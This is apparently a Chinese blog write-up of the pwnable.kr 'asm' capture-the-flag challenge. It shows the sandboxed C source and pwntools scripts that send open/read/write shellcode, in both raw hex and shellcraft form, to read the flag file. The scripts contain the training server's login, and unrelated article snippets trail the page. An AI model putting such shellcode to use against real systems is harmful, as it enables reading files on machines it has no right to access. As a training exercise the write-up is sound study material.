【pwnable】asm之write up
首先查看源代码:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <seccomp.h>
#include <sys/prctl.h>
#include <fcntl.h>
#include <unistd.h> #define LENGTH 128 void sandbox(){
scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_KILL);
if (ctx == NULL) {
printf("seccomp error\n");
exit();
} seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(open), );
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read), );
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(write), );
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit), );
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group), ); if (seccomp_load(ctx) < ){
seccomp_release(ctx);
printf("seccomp error\n");
exit();
}
seccomp_release(ctx);
} char stub[] = "\x48\x31\xc0\x48\x31\xdb\x48\x31\xc9\x48\x31\xd2\x48\x31\xf6\x48\x31\xff\x48\x31\xed\x4d\x31\xc0\x4d\x31\xc9\x4d\x31\xd2\x4d\x31\xdb\x4d\x31\xe4\x4d\x31\xed\x4d\x31\xf6\x4d\x31\xff";
unsigned char filter[];
int main(int argc, char* argv[]){ setvbuf(stdout, , _IONBF, );
setvbuf(stdin, , _IOLBF, ); printf("Welcome to shellcoding practice challenge.\n");
printf("In this challenge, you can run your x64 shellcode under SECCOMP sandbox.\n");
printf("Try to make shellcode that spits flag using open()/read()/write() systemcalls only.\n");
printf("If this does not challenge you. you should play 'asg' challenge :)\n"); char* sh = (char*)mmap(0x41414000, 0x1000, , MAP_ANONYMOUS | MAP_FIXED | MAP_PRIVATE, , );
memset(sh, 0x90, 0x1000);
memcpy(sh, stub, strlen(stub)); int offset = sizeof(stub);
printf("give me your x64 shellcode: ");
read(, sh+offset, ); alarm();
chroot("/home/asm_pwn"); // you are in chroot jail. so you can't use symlink in /tmp
sandbox();
((void (*)(void))sh)();
return ;
}
题目中给出了提示:

连接到本地的9026端口,asm正在执行,之后便可拿到flag,而flag所在文件为:
this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_looooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo
ooooooo0000000000000000000000000ooooooooooooooooooooooo000000000000o0o0o0o0o0o0ong

所以exp如下:
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
filename='this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_loooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0000000000000000000000000ooooooooooooooooooooooo000000000000o0o0o0o0o0o0ong\0'
con = ssh(host='pwnable.kr', user='asm', password='guest', port=)
p = con.connect_remote('localhost', )#cn = process('./asm')
p.recvuntil('shellcode: ') pay = '31c031ff31d2b601be0101010181f6014640400f056a0258bf0101010181f70146404031d2b60431f60f054889c731c031d2b602be0101010181f6014940400f056a01586a015f31d2b603be0101010181f6014940400f05'.decode('hex') p.send(pay)
p.send(filename)
print p.recvuntil('\x90')
得到结果如下:
附:
exp:
from pwn import * con = ssh(host='pwnable.kr', user='asm', password='guest', port=2222)
p = con.connect_remote('localhost', 9026) context(arch='amd64', os='linux') shellcode = ''
shellcode += shellcraft.pushstr('this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_loooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0000000000000000000000000ooooooooooooooooooooooo000000000000o0o0o0o0o0o0ong')
shellcode += shellcraft.open('rsp', 0, 0)
shellcode += shellcraft.read('rax', 'rsp', 100)
shellcode += shellcraft.write(1, 'rsp', 100) # log.info(shellcode) #p.recvuntil('shellcode: ')
#p.send(asm(shellcode))
#log.success(p.recvline())
print shellcode
print p.recv()
p.send(asm(shellcode))
print p.recvline()
2.再用read()将文件内容读取出来
3.最后用write将内容写到屏幕
【pwnable】asm之write up的更多相关文章
- 【pwnable.kr】 asm
一道写shellcode的题目, #include <stdio.h> #include <string.h> #include <stdlib.h> #inclu ...
- pwnable.tw start&orw
emm,之前一直想做tw的pwnable苦于没有小飞机(,今天做了一下发现都是比较硬核的pwn题目,对于我这种刚入门?的菜鸡来说可能难度刚好(orz 1.start 比较简单的一个栈溢出,给出一个li ...
- pwnable.kr-echo1-Writeup
pwnable.kr - echo1 - writeup 原文链接:https://www.cnblogs.com/WangAoBo/p/pwnable_kr_echo1.html 旧题新做,发现这道 ...
- 【pwnable.kr】 memcpy
pwnable的新一题,和堆分配相关. http://pwnable.kr/bin/memcpy.c ssh memcpy@pwnable.kr -p2222 (pw:guest) 我觉得主要考察的是 ...
- 【pwnable.kr】leg
pwnable从入门到放弃第八题. Download : http://pwnable.kr/bin/leg.cDownload : http://pwnable.kr/bin/leg.asm ssh ...
- pwnable.tw orw
orw 首先,检查一下程序的保护机制 开启了canary保护,还是个32位的程序,应该是个简单的题
- Exception in thread "main" java.lang.NoSuchMethodError: org.objectweb.asm.ClassWriter.<init>(I)V
在学习CGlib动态代理时,遇到如下错误: Exception in thread "main" java.lang.NoSuchMethodError: org.objectwe ...
- Oracle从文件系统迁移到ASM存储
环境:RHEL 6.4 + Oracle 11.2.0.4 需求:数据库存储由文件系统迁移到ASM 数据库存储迁移到ASM磁盘组 1.1 编辑参数文件指定新的控制文件路径 1.2 启动数据库到nomo ...
- Linux平台oracle 11g单实例 + ASM存储 安装部署 快速参考
操作环境:Citrix虚拟化环境中申请一个Linux6.4主机(模板)目标:创建单机11g + ASM存储 数据库 1. 主机准备 2. 创建ORACLE 用户和组成员 3. 创建以下目录并赋予对应权 ...
随机推荐
- 进程与线程(2)- python实现多进程
python 实现多进程 参考链接: https://morvanzhou.github.io/tutorials/python-basic/multiprocessing/ python中实现多进程 ...
- 关于C_Cpp的一些小结
## 某些函数的使用 1. printf / sprintf / fprintf printf:把格式字符串输出到标准输出(可重定向) sprintf:把格式字符串输出到指定字符串中,参数比print ...
- 498 Diagonal Traverse 对角线遍历
详见:https://leetcode.com/problems/diagonal-traverse/description/ C++: class Solution { public: vector ...
- Java学习笔记之log4j与commons-logging<转>
Java学习笔记之log4j与commons-logging<转> (2011-02-16 11:10:46) 转载▼ 标签: 杂谈 分类: 技术学习之其他 Logger来自log4j自己 ...
- ionic back 返回按钮不正常显示&&二级路由点击返回按钮失效无法返回到上一级页面的问题
很多时候,app不只有一两级路由,还要三四级路由,但是在ionic中,给出的返回键三级或四级无法使用,所以得自定义方法设置返回. 直接贴代码: <ion-nav-buttons side=&qu ...
- [转]VC++的类头文件
本文转自:http://blog.csdn.net/forevertali/article/details/4370602 animal.h //在头文件中包含类的定义及类成员函数的声明 clas ...
- 《Redis开发与运维》快速笔记(一)
1.前言&基本介绍 在原始的系统架构中,我们都由程序直接连接DB,随着业务的进一步开展,DB的压力越来越大,为了缓解DB的这一压力,我们引入了缓存,在程序连接DB中加入缓存层, 从而减轻数据库 ...
- ssm(Spring、Springmvc、Mybatis)实战之淘淘商城-第六天(非原创)
文章大纲 一.课程介绍二.今日内容简单介绍三.Httpclient介绍与实战四.项目源码与资料下载五.参考文章 一.课程介绍 一共14天课程(1)第一天:电商行业的背景.淘淘商城的介绍.搭建项目工 ...
- poj2441 Arrange the Bulls
思路: 状态压缩dp.需要一点优化,否则容易超时. 实现: #include <cstdio> #include <vector> #include <cstring&g ...
- scala 通过jdbc访问mysql
scala是jvm语言,运行在jvm之上 我们知道jdbc是java访问数据库的技术,那么scala能不能通过jdbc操作数据库呢,答案是可以的 部分代码如下: /** * 获取连接 */ priva ...
